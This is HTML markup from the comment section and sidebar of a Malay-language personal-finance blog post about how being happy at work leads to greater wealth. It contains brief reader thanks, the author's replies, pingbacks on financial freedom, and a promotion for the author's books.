						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16182"><time datetime="2017-10-31T22:53:36+08:00">October 31, 2017 at 10:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Terima kasih Encik Zul atas artikel ini.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16182" onclick="return addComment.moveForm( &#039;div-comment-16182&#039;, &#039;16182&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Nawwar Nadhirah Azizi"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16187" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16187" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16187"><time datetime="2017-11-01T11:29:18+08:00">November 1, 2017 at 11:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sama-sama Pn. Nawwar. Mudah-mudahan bermanfaat, insyaAllah.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16187" onclick="return addComment.moveForm( &#039;div-comment-16187&#039;, &#039;16187&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16183" class="comment even thread-even depth-1 parent">
			<article id="div-comment-16183" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.notapurba.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/18ab1b42efa44c6c8ff52dce56007f78ce03bd01d4ba92188cbe5602260ab011?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/18ab1b42efa44c6c8ff52dce56007f78ce03bd01d4ba92188cbe5602260ab011?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.notapurba.com" class="url" rel="ugc external nofollow">Fendi</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16183"><time datetime="2017-10-31T23:38:04+08:00">October 31, 2017 at 11:38 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bekerja dan berkhidmat, pahala luar sedar.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16183" onclick="return addComment.moveForm( &#039;div-comment-16183&#039;, &#039;16183&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Fendi"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16188" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16188" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16188"><time datetime="2017-11-01T11:29:34+08:00">November 1, 2017 at 11:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Betul En Fendi.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16188" onclick="return addComment.moveForm( &#039;div-comment-16188&#039;, &#039;16188&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16205" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-16205" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.ronaldmohoni.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/a7d69688935f171302b6465e65b6fafb8c93bd9fcf8f3bc13cdebf79b73a7a3d?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7d69688935f171302b6465e65b6fafb8c93bd9fcf8f3bc13cdebf79b73a7a3d?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.ronaldmohoni.com" class="url" rel="ugc external nofollow">Ronaldmohoni</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16205"><time datetime="2017-11-03T02:33:34+08:00">November 3, 2017 at 2:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cerita tentang abah tuan membuka minda saya.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16205" onclick="return addComment.moveForm( &#039;div-comment-16205&#039;, &#039;16205&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Ronaldmohoni"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-16212" class="comment byuser comment-author-ibnushafie bypostauthor odd alt depth-2">
			<article id="div-comment-16212" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="http://www.mohdzulkifli.com" rel="external nofollow"><img alt='' src='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=32&#038;r=g' srcset='https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=64&#038;r=g 2x' class='avatar avatar-32 photo' loading='lazy' decoding='async'/></a>						<b class="fn"><a href="http://www.mohdzulkifli.com" class="url" rel="ugc">Mohd Zulkifli Shafie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16212"><time datetime="2017-11-06T08:33:35+08:00">November 6, 2017 at 8:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Alhamdulillah. Mudah-mudahan bermanfaat, insyaAllah.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16212" onclick="return addComment.moveForm( &#039;div-comment-16212&#039;, &#039;16212&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to Mohd Zulkifli Shafie"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-16346" class="pingback even thread-even depth-1">
			<article id="div-comment-16346" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.mohdzulkifli.com/2016/02/5-checkpoint-ke-arah-kebebasan-kewangan.html" class="url" rel="ugc">5 Checkpoint Ke Arah Kebebasan Kewangan | MohdZulkifli.Com</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16346"><time datetime="2017-12-06T13:39:06+08:00">December 6, 2017 at 1:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] #5 – Bebas Kewangan – mempunyai aset yang cukup menjana passive income yang melebihi kos sara hidup. Kalau passive income yang dapat kita jana RM8,000 sebulan, tetapi kos sara hidup kita hanyalah RM6,000 sebulan, itu bermaksud kita telahpun capai tahap bebas kewangan (financially free). Bila di tahap ini, kita sudah hidup bebas tanpa perlu bekerja sebab kita telahpun menjana pendapatan daripada aset, bukan daripada pekerjaan. Walaupun begitu, majoriti mereka yang sampai ke tahap ini, mereka tetap terus bekerja atau berniaga, tetapi mereka dibayar untuk buat apa yang mereka suka. [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16346" onclick="return addComment.moveForm( &#039;div-comment-16346&#039;, &#039;16346&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to 5 Checkpoint Ke Arah Kebebasan Kewangan | MohdZulkifli.Com"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-16456" class="pingback odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-16456" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://rahmanismail.wordpress.com/2017/12/30/happy-dengan-apa-yang-kita-lakukan/" class="url" rel="ugc external nofollow">HAPPY DENGAN APA YANG KITA LAKUKAN &#8211; RahmanIsmail.Com</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#comments/16456"><time datetime="2017-12-31T06:34:18+08:00">December 31, 2017 at 6:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] kata guru saya, &#8221; happy bekerja menjadikan kita lebih kaya [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="#comment-16456" onclick="return addComment.moveForm( &#039;div-comment-16456&#039;, &#039;16456&#039;, &#039;respond&#039;, &#039;7824&#039; )" aria-label="Reply to HAPPY DENGAN APA YANG KITA LAKUKAN &#8211; RahmanIsmail.Com"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div>





</div></div><aside id="theme-sidebar-section" class="theme-section sidebar-section" role="complementary" data-display-type=""><div class="section-background"></div><div class="section-content"><button class="tve-sidebar-close-icon"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-close-solid" data-name=""><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"></path></svg></button>
<div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" style="" data-css="tve-u-170630d2fc3"><h4 class="" data-break="lines" data-css="tve-u-17062fc2822" style="text-align: left; font-size: 22px !important;">Buku Kombo</h4></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 880.85;" data-css="tve-u-18364bdc33f"><div class="tcb-flex-row v-2 tcb--cols--1" data-css="tve-u-18364bdd3ae" style=""><div class="tcb-flex-col" data-css="tve-u-18364bee0f1" style=""><div class="tcb-col" style="" data-css="tve-u-18364bf3e20"><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="3" data-color-d="rgba(66, 66, 66, 0.5)" data-css="tve-u-18364be0f5d" style="">
	<hr class="tve_sep tve_sep-1" style="">
</div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17062f72452"><p data-css="tve-u-17062f2ad5a" style="text-align: left;">Bebas masalah hutang, dan mempunyai simpanan yang kukuh. Buku kombo "<strong>Wang Emas</strong>" dan "<strong>Misi Bebas Hutang</strong>" ini mendedahkan strategi yang praktikal lagi berkesan. Bacaan santai dan mudah difahami.<br></p></div><a href="https://pgmall.my/ON-SALE--FREE-DELIVERY-Kombo-Buku-Mohd-Zulkifli-Shafie--Buku-Wang-Emas-dan-Misi-Bebas-Hutang80028571080071?referralPgCode=ibnushafie@gmail.com" target="_blank"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-17062f714fb" data-link-wrap="true">
<div class="tve-content-box-background" data-css="tve-u-17062f7bd04" style=""></div>
<div class="tve-cb" style="" data-css="tve-u-17062f7d203"></div>
</div></a><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-18364a91dae" style="" data-button-size-d="m">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<a href="https://pgmall.my/p/R511/2352?rpc=ibnushafie@gmail.com" class="tcb-button-link tcb-plain-text" target="_blank" style="">
		<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-18364a9df83">DAPATKAN SEKARANG<br></span></span>
	</a>
</div><div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" style="" data-css="tve-u-170630d2fc3"><h4 class="" data-break="lines" data-css="tve-u-17062fc2822" style="text-align: left; font-size: 22px !important;">Follow Saya</h4></div><div class="tcb-clear" data-css="tve-u-17ff958555d"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tve_links_style_6 tcb-icon-display" data-custom-networks="{}" data-css="tve-u-17ff957f330" data-icons-identifiers="{&quot;33&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 24 24&quot; data-id=&quot;icon-telegram-solid&quot; data-name=&quot;&quot;><path d=&quot;M9.78,18.65L10.06,14.42L17.74,7.5C18.08,7.19 17.67,7.04 17.22,7.31L7.74,13.3L3.64,12C2.76,11.75 2.75,11.14 3.84,10.7L19.81,4.54C20.54,4.21 21.24,4.72 20.96,5.84L18.24,18.65C18.05,19.56 17.5,19.78 16.74,19.36L12.6,16.3L10.61,18.23C10.38,18.46 10.19,18.65 9.78,18.65Z&quot;></path></svg>&quot;,&quot;fb&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 264 512&quot; data-id=&quot;facebook&quot; data-name=&quot;&quot;>n            <path d=&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229&quot;></path>n        </svg>&quot;,&quot;yt&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 576 512&quot; data-id=&quot;youtube&quot; data-name=&quot;&quot;>n            <path d=&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z&quot;></path>n        </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_6 tve_social_itb tcb-local-vars-root">

























<div class="tve_s_item tve_s_33_share thrv_wrapper" data-network="33" data-s="33_share" data-href="" data-name="Telegram" data-css="tve-u-182c5d19ff8">

	<a href="https://t.me/mohdzulkiflishafie" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="33" data-id="icon-link">
	<span class="tve_s_icon">
			 <svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-telegram-solid" data-name=""><path d="M9.78,18.65L10.06,14.42L17.74,7.5C18.08,7.19 17.67,7.04 17.22,7.31L7.74,13.3L3.64,12C2.76,11.75 2.75,11.14 3.84,10.7L19.81,4.54C20.54,4.21 21.24,4.72 20.96,5.84L18.24,18.65C18.05,19.56 17.5,19.78 16.74,19.36L12.6,16.3L10.61,18.23C10.38,18.46 10.19,18.65 9.78,18.65Z"></path></svg>
		</span>
	</a>
</div>
<div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook page" data-css="tve-u-182c5d19ffb">

	<a href="https://m.facebook.com/mohdzulkifli.shafie" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook">
	<span class="tve_s_icon">
			 <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="">
            <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
        </svg>
		</span>
	</a>
</div>
<div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-182c5d19ffd">

	<a href="https://www.youtube.com/c/MohdZulkifliShafie/about" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube">
	<span class="tve_s_icon">
			 <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="">
            <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
        </svg>
		</span>
	</a>
</div>
</div>
</div></div><div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" style="" data-css="tve-u-18364a66137"><h2 class="" data-break="lines" style="text-align: left;" data-css="tve-u-183184a8276">Simpan Emas</h2></div><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="list" data-pagination-type="none" data-pages_near_current="2" data-css="tve-u-179cad4480a" data-total_post_count="291" data-total_sticky_count="0" data-no_posts_text="There are no posts to display." data-disabled-links="1"><article id="post-30602" class="post-30602 post type-post status-publish format-standard has-post-thumbnail hentry category-emas post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30602" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list #post-30602 [data-css="tve-u-179cad44810"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/11/gold-bar-jongkong-emas-public-gold-1000-oz-31-kilogram-300x200.jpg") !important;}}</style>
